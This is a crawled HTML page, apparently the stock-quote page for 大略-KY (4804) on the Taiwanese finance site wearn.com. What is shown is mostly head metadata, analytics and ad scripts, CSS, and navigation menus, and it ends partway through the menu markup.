

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://stock.wearn.com/astock.asp?mode=search&kind=4804&year=112&month=06
body_size: 21936
content:
<!DOCTYPE html>

<html  xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#"  itemscope itemtype="http://schema.org/Article" lang="zh-tw">
<head>
<meta http-equiv="pragma" content="nocache">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<title>大略-KY(4804) - 聚財網</title>
<meta property="og:image" itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=4804&tickstamp=1768498437"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="736"/>
<meta property="og:image:height" content="345"/>
<meta property="og:title" content="大略-KY(4804) - 聚財網"/>
<meta property="og:site_name" content="聚財網"/>
<meta property="og:url" content="https://stock.wearn.com/a4804.html"/>
<meta property="og:description" content="大略-KY 4804 2026/01/15 收盤6.9 漲跌幅 0.00% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖"/>
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@wearn_tw" />
<meta name="twitter:title" content="大略-KY(4804) - 聚財網"/>
<meta name="twitter:description" content="大略-KY 4804 2026/01/15 收盤6.9 漲跌幅 0.00% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖">
<meta name="image" content="https://stock.wearn.com/candle_def2.asp?stockid=4804&tickstamp=1768498437"/>
<meta itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=4804&tickstamp=1768498437"/>
<link rel="canonical" href="https://stock.wearn.com/a4804.html">
<link rel="image_src" href="https://stock.wearn.com/candle_def2.asp?stockid=4804&tickstamp=1768498437" type="image/jpeg"/>
<meta name="COMPANY" content="聚財資訊股份有限公司"/>
<meta name="copyright" content="聚財資訊股份有限公司"/>
<meta property="og:locale" content="zh-Hant-TW" />
<meta property="og:type" content="website" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="大略-KY 4804 每日股價" />
<meta name="description" content="大略-KY 4804 2026/01/15 收盤6.9 漲跌幅 0.00% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖">
<meta itemprop="name" content="大略-KY(4804) - 聚財網">
<meta itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=4804&tickstamp=1768498437">
<link href="https://plus.google.com/103191048744836992185" rel="publisher" />
<meta property="fb:app_id" content="268640023183927"/>
<meta property="fb:pages" content="137678902941291" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://www.wearn.com/topstyle.css?20190723.9">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.css">
<link rel="alternate" type="application/rss+xml" href="https://feeds.feedburner.com/Wearncom-?format=xml" title="訂閱 聚財網 wearn.com - 理財 24小時內最新文章(rss2)">
<meta property="article:author" content="https://www.facebook.com/wearn.tw" />
<meta property="article:publisher" content="https://www.facebook.com/wearn.tw" />
<meta property="og:site_name" content="聚財網" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script async src="/js/lazysizes.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHLX4GRNXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHLX4GRNXH');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YGN0DFFGL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YGN0DFFGL');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  // GPT 服務初始化
  window.googletag = window.googletag || {cmd: []};

  googletag.cmd.push(function() {
    // 定義廣告版位 (只需保留現用且正確的版位)
    googletag.defineSlot('/23976390/wearn_A970x90', [970, 90], 'div-gpt-ad-1501138294318-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1694497103175-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C1_225x20', [320, 20], 'div-gpt-ad-1684379650285-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C2_225x20', [320, 20], 'div-gpt-ad-1684379793512-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C3_225x20', [320, 20], 'div-gpt-ad-1683853539082-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_G_728x90', [728, 90], 'div-gpt-ad-1344319910967-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_I_728x90', [728, 90], 'div-gpt-ad-1344408675394-0').addService(googletag.pubads());
    
    // 啟用單一請求模式 (SRQ) 和服務
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

function openWindow(url){popupWin=window.open(url,'new_page','width=400,height=400');}
function openWindow2(url){popupWin=window.open(url,'new_page','width=400,height=450');}
function openWindow3(url){popupWin=window.open(url,'new_page','width=680,height=650,scrollbars=yes');}
function openAdminWindow(url){popupWin=window.open(url,'new_page','width=400,height=580,scrollbars=yes');return false;}
function openAdminWindowBest(url,fgVal){fgV = document.fgform.fg[fgVal].value;popupWin=window.open(url+'&fgValue=' + fgV ,'new_page','width=400,height=400');return false;}
function openpollWindow(url){popupWin=window.open(url,'new_page','width=380,height=420,scrollbars=yes');}
function openAnnounceWindow(url){popupWin=window.open(url,'new_page','width='+(window.screen.availWidth/1.5)+',height=400,left='+(window.screen.availWidth-window.screen.availWidth/1.5-10)+',top=0,scrollbars=1');}

</script>
</head>

<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<style>
#top-bar a{ color:#FFF; padding-top: 2px;padding-bottom: 2px; margin-right: 14px;}
#top-bar{ font:13px/1.25 "Helvetica Neue",Helvetica,Arial,STHeiti,"Microsoft JhengHei","微軟正黑體",sans-serif; text-align: center;	z-index:99;	 width:100%; min-width: 990px;	 height:28px; line-height:28px;	 background: #082F7C ;	 position:static;	 top:0px;     margin-bottom: 5px; color: #3A3A3A }
.fa-2 {    position: absolute;    font-size: 17px;    color: #FFF;    margin-left: -18px;    margin-top: 4px;}
.topmq a:link, .topmq a:visited{color:#08409c;}
#topadpic{margin-top:10px;}
#topright,.toplog,.topdate,.topstext,.topsbtn{float:none;}
#topright{text-align: right;clear:left;/*background: #eee;*/margin:27px 0 0 0;padding:5px 10px;box-sizing: border-box;position: relative;}
#topright:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff799  transparent transparent;border-width:36px 25px 0 0;position: absolute;top:0;left:416px;}
#topright:after{content:"";width:55%;height:100%;background:#fff799;position: absolute;top:0;right:0;z-index: -1;}
.topsbtn{width:auto;height:30px;color:#fff;font-size:15px;border:0;background-image: none;background-color: #5f9fd3;padding:2px 10px;box-sizing: border-box;}
.toplog,.topdate{display:inline-block;width:auto;}
.toplog{width:68% !important;}
.topstext{height: 30px;border:1px #ddd solid;margin:2px 0 0 0;}
.bbstoptit{margin:25px 0 0 0;}
.menuwrap{position: relative;}
.menuwrap a:hover{text-decoration: none;}
.menuwrap:before{content:"";width:30%;height:34px;background: #0054a7;position: absolute;bottom:0;left:0;z-index: -1;}
.menuwrap:after{content:"";width:30%;height:34px;background: #fff;position: absolute;bottom:0;right:0;z-index: -1;}
.menu_top ul,.menu_bottom{width:1200px;font-size:0;text-align: center;position: relative;margin:0 auto;}
.menu_top > ul > li:nth-of-type(2):before{content:"";width:0;height:0;border-style: solid;border-color:transparent transparent transparent #fff;border-width:0 0 62px 35px;position: absolute;top:0;left:0;}
.menu_top:after{content:"";width:70%;height:100%;background: #eee;position: absolute;top:0;right:0;z-index: -1;}
.menu_top > ul{height:62px;padding:0;}
.menu_top > ul > li{height:100%;}
.menu_top > ul > li,.menu_top > ul > li > a,.menu_bottom a{display:inline-block;font-size:1rem;margin:0 23px 0 0;vertical-align: top;}
.menu_top > ul > li{margin:0;}
.menu_top > ul > li img{width:130px;}
.menu_top > ul > li > a{color:#0054a7;margin:0 12px 0 0;}
.menu_top > ul > li:first-child{width:13%;line-height: unset;padding:12px 0 0 0;box-sizing: border-box;}
.menu_top > ul > li:nth-of-type(2){width:67%;height:62px;line-height:62px;background: #eee;position: relative;}
.menu_top > ul > li > div.trade{display:inline-block;color:#0054a7;cursor: pointer;}
.menu_top > ul > li > div.trade > span{border:1px #0054a7 solid;border-radius: 3px;padding:5px 8px;box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub{display:none;width:auto;height:65px;font-size:0;background:#fff;border:1px #ccc solid;padding:10px 0;box-sizing:border-box;position: absolute;top:62px;right:-149px;z-index: 999;}
.menu_top > ul > li > div.trade:hover ul.trade_sub{display:block;}
.menu_top > ul > li > div.trade ul.trade_sub li{display:inline-block;list-style: none;font-size:1rem;line-height:20px;text-align:left;position: relative;padding:0 20px;
box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub li span{display:block;color:#aaa;margin:0 0 5px 0;}
.menu_top > ul > li.member_login{width:20%;line-height:unset;background: #eee;text-align: left;padding:9px 0 0 0;box-sizing: border-box;position: relative;}
.menu_top > ul > li > a:last-child,.menu_bottom a:last-child{margin:0;}
.menu_top > ul > li.member_login div{display:inline-block;width:105px;vertical-align: top;margin:8px 10px 0 0;}
.menu_bottom{background:#0054a7;padding:5px 0;box-sizing: border-box;position: relative;}
.menu_bottom:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff  transparent transparent;border-width:34px 25px 0 0;position: absolute;top:0;right:92px;}
.menu_bottom:after{content:"";width:7.7%;height:100%;background: #fff;position: absolute;top:0;right:0;}
.menu_bottom a{color:#fff !important;}
.topmq{display:block;height:42px;overflow: hidden;margin:-7px 0 0 0;}
#sidebar-right-1{position: fixed;left: 50%;margin-left: 565px;z-index:89; top:32px;padding:10px;box-sizing: border-box;}
#sidebar-right-1 img {display: block;width:120px;}
#sidebar-right-1 a {margin-bottom: 10px;display: block;}
#sidebar-right-1 ul {padding:0;}
#sidebar-right-1 li {list-style-type:none;}
@media screen and (max-width:1440px){#sidebar-right-1{margin-left: 535px;top:60px;}#sidebar-right-1 img{width:100px;}}
@media screen and (max-width:1366px){#sidebar-right-1{margin-left: 525px;}}
@media screen and (max-width:1280px){#sidebar-right-1{margin-left: 510px;}.menu_top > ul > li > a{margin:0 17px 0 0;}.menu_top > ul > li:nth-of-type(2){width:70%;}.menu_top > ul > li.member_login{width:17%;}}
@media screen and (max-width:1024px){#sidebar-right-1,.menu_top > ul > li.member_login{display:none;}.menu_top ul,.menu_bottom{width:980px;}.menu_top:after{width:0;}.menu_top > ul > li:nth-of-type(2):before{border-width:0;}.menu_top:after{width:86%;}..menu_top > ul > li{margin:0;}.menu_top > ul > li:first-child,.menu_top > ul > li.member_login{width:15%;background: #eee;}.menu_top > ul > li:nth-of-type(2){width:85%;}.menu_top > ul > li:nth-of-type(2):before{left:-11px;}.menu_bottom:before{border-width:0;}.menu_bottom:after{background:none;}.menu_top > ul > li > a{margin:0 20px 0 0;}.menu_bottom a{margin:0 15px 0 0;}}
_:-ms-lang(x), #topmenu2 span {margin:0 10px;} /* for Edge */
@media screen and (max-width:576px){
.adsbygooglewrap,.phone_logo,.navwrap_new_bg/*,#astocknav*/{display:none;}
.stocktablewrap{overflow: auto;margin:0 0 10px 0;}
}

a.hot-red,
a.hot-red:link,
a.hot-red:visited {
  color: #e53935
;
  font-weight: 600;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 4px;
}

</style>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
<script src="https://apis.google.com/js/platform.js" async></script>


<div class="menuwrap">
<div class="menu_top">
	<ul>
		<li>
			<a href="https://www.wearn.com/" name="top">
		    <img width="156" height="48" src="https://images.wearn.com/icon/2018news-icon2.svg" alt="聚財網 wearn.com 首頁" usemap="Map" border="0"/>
			</a>
		</li>
  		<li>
        <a href="https://www.wearn.com/bbs/active.asp">最新討論</a>
        <a href="https://www.wearn.com/bbs/active_t.asp">最新文章</a>
        <a href="https://www.wearn.com/bbs/activehot.asp">焦點文章</a>
        <a href="https://www.wearn.com/bbs/TagCloud.asp" class="hot-red" >熱門標籤</a>
        <a href="https://www.wearn.com/blog/" class="hot-red" >熱門作家</a>
        <a href="https://www.wearn.com/blog/blog_rank.asp" class="hot-red" >包月作家</a>
        <a href="https://www.wearn.com/amazing/">犀利股神</a> 
            <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month">熱門追蹤</a>
          <a href="https://www.wearn.com/bbs/advisor.asp">媒體投顧</a>
      	</li>
        
      	<li class="member_login">
      		<div><span class="topmq" ><a href="https://www.wearn.com/amazing/" target="_blank">萬元獎金等你拿</a><a href="https://www.wearn.com/mall/kind.asp?id=S19" target="_blank">聚財點數送VIP</a></span></div>
      	</li>
    </ul>
</div>
<div class="menu_bottom">
    <a href="https://stock.wearn.com">台股資訊</a>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
    <a href="https://www.wearn.com/mall/oct10.asp">周周開講</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
    <a href="https://www.wearn.com/mall/hot.asp?kind=w">暢銷排行</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S15">精裝套書</a>
        <a href="https://video.wearn.com/" >影音教學</a>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
    <a href="https://news.wearn.com/index.html">時事新聞</a>
    <a href="https://stock.wearn.com/strategy.asp" target="_blank">策略指標</a>
</div>
</div>
<div id="topwrapper">
<div id="topadpic"><div class="topbanner">
	<div class="topbannera">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- /23976390/wearn_A970x90 -->
    <div id='div-gpt-ad-1501138294318-0' style='height:90px; width:970px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501138294318-0'); });
    </script>
    </div>
    </div>
<div id="topadtext"><div class="topadtext">
<div class="topadtextl" style='width:320px; height:20px;'>
<!-- wearn_Top_New_C1_225X20 -->
<div id='div-gpt-ad-1684379650285-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379650285-0'); });
</script>
</div></div>
<div class="topadtextr"  style='width:320px; height:20px;'>
<!-- wearn_Top_C2_225X20 -->
<div id='div-gpt-ad-1684379793512-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379793512-0'); });
</script>
</div></div>
<div class="topadtextr" style='width:320px; height:20px;'>
<div id='div-gpt-ad-1683853539082-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1683853539082-0'); });
</script>
</div>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

</div>
<link rel="stylesheet" type="text/css" href="stockstyle.css?20201209.19" />
<link href="menu/navsmenustyle.css?20210804.22" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.70" />
<a class="d-xs-block d-sm-block d-lg-none" 
   data-role="none" 
   style="color:#F00;position:absolute;top:-3px;font-size:1.1rem;right:15px;font-weight:bold;" 
   href="https://www.wearn.com/hardcover/index.asp" 
   target="_blank">
   歲末年終39折起<br>
</a>










<style>
.navwrap_top_bg,navwrap_new_bg{	display: none;}
div#member_btn0 {
    display: none;
}
@media screen and (max-width: 768px) {
    .navwrap_top a { display: block; height: 100%; line-height: 36px; font-size:0.9rem}
	.bp{ background: #F3CCCC; }
	.navwrap_top_bg{ display: block; width:100%; background: #eee; animation: opacity .5s .8s both;	}	
	div#member_btn0 {
    display: block;
}
}

/*--- */
/* 共用設定：外層容器可滑動 */
.navwrap_top_bg,
.navwrap_new_bg {
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
  
  border-bottom: 1px solid #ccc;
}

/* 內層容器：橫向排列，內容自我延展 */
.navwrap_top,
.navwrap_new {
  display: inline-flex;
  white-space: nowrap;
  min-width: max-content; /* 保證內容不被壓縮 */
}

/* 每個選單項目 */
.navwrap_top div,
.navwrap_new div {
  padding: 8px 6px;
  flex-shrink: 0; /* 禁止被壓縮 */
}

/* 連結文字樣式 */
.navwrap_top a,
.navwrap_new a {
  text-decoration: none;
  color: #0054a7;
  font-size: 1rem;
  line-height: 1.4;
}


.navwrap_new_bg div a {
    color: #fff;
}

/* 高亮樣式（由 ASP 控制 class "bp" / "k"） */
a.bp,
a.k {
  color: #0054a7;
  background-color: #F3CCCC;
  border-radius: 4px;
}

#member_btn0 {
    height: 50px;
    width: 29px;
    background: #333;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    padding: 8px;
    position: absolute;
    top: -4px;
    left: 0;
}

div#member_btn1 {
    margin-top: 11px;
}

#member_btn1 span {
      display: block;
    height: 2.66px;
    background: white;
    border-radius: 2px;
    width: 13px;
    margin-bottom: 2.3px;
}

/* 調整圖片的 a 元素，不要與 fixed 的按鈕重疊 */
#blogwrapper > a {
  display: block;
  margin-left: 32px; /* 空出左邊，避免跟 fixed 的按鈕重疊 */
}


a.phone_logo {
    margin-left: 32px; display:block;
}
a.phone_logo img{margin:10px;}


#blogwrapper > a img {
    display: none;
}
@media screen and (max-width: 768px) {
    #blogwrapper > a img {
        display: block;
        width: 30%;
        margin: 10px;
    }
}


@media screen and (max-width: 414px) {
    #blogwrapper > a img {
        width: 40%;
    }
}

a.hot-red,
a.hot-red:link,
a.hot-red:visited {
  color: #e53935
;
  font-weight: 600;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 4px;
}

</style>
<div id="blogwrapper">
  <a href="https://www.wearn.com/"><img src="https://images.wearn.com/icon/2018news-icon2.svg" alt=""></a>
  
  <a href="https://m.wearn.com/menu.asp"><div id="member_btn0">
  <div id="member_btn1">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div></a>


<div class="navwrap_top_bg">
<div class="navwrap_top">
    <div >
    <a href="https://m.wearn.com/list.asp?k=4" >最新討論</a>
  </div>
  <div >
    <a href="https://m.wearn.com/list.asp?k=3" >最新文章</a>
  </div>
  <div >
    <a href="https://m.wearn.com/list.asp?k=2" >焦點文章</a>
  </div>
  <div>
    <a href="https://www.wearn.com/bbs/TagCloud.asp" class="hot-red" >熱門標籤</a>
  </div>
  <div >
    <a href="https://www.wearn.com/blog/" class="hot-red" >熱門作家</a>
  </div>
    <div >
    <a href="https://www.wearn.com/blog/blog_rank.asp" class="hot-red" >包月作家</a>
  </div>
  <div >
    <a href="https://www.wearn.com/amazing/">犀利股神</a>
  </div>

  <div >
    <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month" >熱門追蹤</a>
  </div>
  <div >
    <a href="https://m.wearn.com/advisor.asp" >媒體投顧</a>
  </div>
</div>
</div>
<div class="navwrap_new_bg">
<div class="navwrap_new">
  <div class="k">
    <a href="https://stock.wearn.com/" >台股資訊</a>
  </div>
  <div>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
  </div>
  <div>
    <a href="https://www.wearn.com/mall/oct10.asp">周周開講</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/hot.asp?kind=w" >暢銷排行</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/kind.asp?id=S15" >精裝套書</a>
  </div>
    <div>
    <a href="https://video.wearn.com/">影音教學</a>
  </div>
    <div>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
  </div>    
  <div>
    <a href="https://news.wearn.com/">時事新聞</a>
  </div>
  <div>
    <a href="https://stock.wearn.com/strategy.asp">策略指標</a>
  </div> 
</div>
</div>



		<div id="nav_mobile_img">
        
        </div></div>
        <!-- 主選單（加上 #wearnMainMenu，換色只會在這塊生效） -->
<div id="wearnMainMenu" class="navwrap_top_bg navwrap_topmenu_bg">
  <div class="navwrap_top" style="background-color:#eeeeee;height:40px;display:flex;position:relative;font-size:13px;line-height:20px;color:#333;">
    <div class="navwrap_top1 menubgcolor" data-submenu="1">
      <a href="today.asp">收盤行情</a>
    </div>
    <div class="navwrap_top2 menubgcolor" data-submenu="2">
      <a href="change_rnk.asp">價量排序</a>
    </div>
    <div class="navwrap_top3 menubgcolor" data-submenu="3">
      <a href="day_trade.asp?sort=t">當沖沖銷</a>
    </div>
    <div class="navwrap_top4 menubgcolor" data-submenu="4">
      <a href="sma.asp">選股必看</a>
    </div>
    <div class="navwrap_top5 menubgcolor" data-submenu="5">
      <a href="c_message.asp">市場訊息</a>
    </div>
    <div class="navwrap_top6 menubgcolor" data-submenu="6">
      <a href="fundthree.asp">主力法人</a>
    </div>
    <div class="navwrap_top7 menubgcolor" data-submenu="7">
      <a href="credit.asp">融資融券</a>
    </div>
    <div class="navwrap_top8 menubgcolor" data-submenu="8">
      <a href="salerank.asp">營收財報</a>
    </div>
    <div class="navwrap_top9 menubgcolor" data-submenu="9">
      <a href="option_analy.asp">期貨選擇權</a>
    </div>
  </div>
</div>

<!-- 次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top1 submenu" id="submenu1">
      <div><a href="today.asp">股票</a></div>
      <div><a href="taifex.asp"  >期貨</a></div>
      <div><a href="option.asp">選擇權</a></div>
      <div><a href="warrant.asp">權證</a></div>
      <div><a href="fund.asp">基金</a></div>
      <div class="menusecond"><span class="secondone">自選股</span> <span class="secondtwo">　</span></div>
      <div><iframe border="0" marginwidth="0" marginheight="0" src="//www.wearn.com/bbs/inc_selfedit.asp" frameborder="0" width="148" height="26" scrolling="no"></iframe></div>
    </div>
  </div>

  <!-- 價量排序 次選單 #2 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top2 submenu" id="submenu2">
      <div class="menusecond"><span class="secondone">價</span> <span class="secondtwo">　</span></div>
      <div><a href="change_rnk.asp">漲幅</a></div>
      <div><a href="change_rnk.asp?up=0">跌幅</a></div>
      <div class="menusecond"><span class="secondone">量</span> <span class="secondtwo">　</span></div>
      <div><a href="qua.asp">成交量</a></div>
      <div><a href="quav.asp">成交值</a></div>
      <div><a href="quaadd.asp">增加量</a></div>
      <div><a href="quaaddp.asp">增加率</a></div>
      <div><a href="quadec.asp">減少量</a></div>
      <div><a href="quadecp.asp">減少率</a></div>
      <div><a href="turnover.asp">周轉率</a></div>
    </div>
  </div>
  <!-- 當沖沖銷 次選單 #3 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top3 submenu" id="submenu3">
      <div class="menusecond"><span class="secondone">現股當沖</span> <span class="secondtwo">　</span></div>
      <div><a href="day_trade.asp?sort=t">成交量</a></div>
      <div><a href="day_trade.asp?sort=q">張數</a></div>
      <div><a href="day_trade.asp">量佔比</a></div>
      <div><a href="day_trade_money.asp">日獲利</a></div>
      <div class="menusecond"><span class="secondone">資券沖銷</span> <span class="secondtwo">　</span></div>
      <div><a href="finquits.asp">張數</a></div>
      <div><a href="finquitsp.asp">量佔比</a></div>
    </div>
  </div>

  <!-- 選股必看 次選單 #4 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top4 submenu" id="submenu4">
      <div><a href="sma.asp">智慧選股</a></div>
      <div><a href="hotstock.asp">觀測度</a></div>
      <div><a href="dividend_yield_rank.asp">殖利率</a></div>
      <div><a href="strategy.asp" target="_blank">策略指標</a></div>
      <div><a href="https://www.wearn.com/amazing/vip.asp" target="_blank">犀利股神VIP</a></div>
    </div>
  </div>

  <!-- 市場訊息 次選單 #5 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top5 submenu" id="submenu5">
      <div><a href="c_message.asp">法說會</a></div>
      <div><a href="declare_trans.asp">申報轉讓</a></div>
      <div><a href="fulldeal.asp">全額交割</a></div>
      <div><a href="stopcddate.asp">停券日期</a></div>
      <div><a href="divid.asp">除權息</a></div>
      <div><a href="ipo.asp">IPO</a></div>
      <div><a href="capital_public.asp">新增資股</a></div>
    </div>
  </div>

  <!-- 主力法人 次選單 #6 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top6 submenu" id="submenu6">
      <div class="menusecond"><span class="secondone">三大法人</span> <span class="secondtwo">　</span></div>
      <div><a href="fundthree.asp">買賣金額</a></div>
      <div><a href="a50.asp">外資</a></div>
      <div class="menudata01"><a href="a50m.asp">(金額)</a></div>
      <div><a href="b50.asp">投信</a></div>
      <div class="menudata01"><a href="b50m.asp">(金額)</a></div>
      <div><a href="c50.asp">自營商</a></div>
      <div class="menudata01"><a href="c50m.asp">(金額)</a></div>
      <div class="menusecond"><span class="secondone">主力</span> <span class="secondtwo">　</span></div>
      <div><a href="d50.asp">一日</a></div>
      <div class="menudata01"><a href="d50m.asp">(金額)</a></div>
      <div><a href="d50b.asp">五日</a></div>
      <div class="menudata01"><a href="d50bm.asp">(金額)</a></div>
    </div>
  </div>

  <!-- 融資融券 次選單 #7 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top7 submenu" id="submenu7">
      <div><a href="credit.asp">餘額總表</a></div>
      <div><a href="compare.asp">券資比</a></div>
      <div class="menusecond"><span class="secondone">融資</span> <span class="secondtwo">　</span></div>
      <div><a href="cadd.asp">增加</a></div>
      <div><a href="cpadd.asp">增率</a></div>
      <div><a href="cdec.asp">減少</a></div>
      <div><a href="cpdec.asp">減率</a></div>
      <div><a href="crate.asp">使用率</a></div>
      <div class="menusecond"><span class="secondone">融券</span> <span class="secondtwo">　</span></div>
      <div><a href="dadd.asp">增加</a></div>
      <div><a href="dpadd.asp">增率</a></div>
      <div><a href="ddec.asp">減少</a></div>
      <div><a href="dpdec.asp">減率</a></div>
      <div><a href="drate.asp">使用率</a></div>
    </div>
  </div>

  <!-- 營收財報 次選單 #8 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top8 submenu" id="submenu8">
      <div class="menusecond"><span class="secondone">月營收</span> <span class="secondtwo">　</span></div>
      <div><a href="salerank.asp">排序</a></div>
      <div><a href="sale.asp">類股</a></div>
      <div class="menusecond"><span class="secondone">季損益</span> <span class="secondtwo">　</span></div>
      <div><a href="incomehit.asp">排序</a></div>
      <div><a href="income_kind.asp">類股</a></div>      <div style="display:none"><a href="income_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">資產負債</span> <span class="secondtwo">　</span></div>
      <div><a href="balancehit.asp">排序</a></div>
      <div><a href="balance_kind.asp">類股</a></div> <div style="display:none"><a href="balance_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">年報</span> <span class="secondtwo">　</span></div>
      <div><a href="financialhit.asp">排序</a></div>
      <div><a href="financial_kind.asp">類股</a></div>
    </div>
  </div>

  <!-- 期貨選擇權 次選單 #9 -->
  <div class="navwrap_topmenu_bg">
   <div class="navwrap_top9 submenu" id="submenu9">
      <div><a href="option_analy.asp">選擇權支撐壓力表</a></div>
      <div><a href="opt_put_call.asp">賣權買權比</a></div>
    <div class="navwrap_top10 menubgcolor" data-submenu="10">
      <a href="taifexphoto.asp">期貨法人大額</a>
    </div>
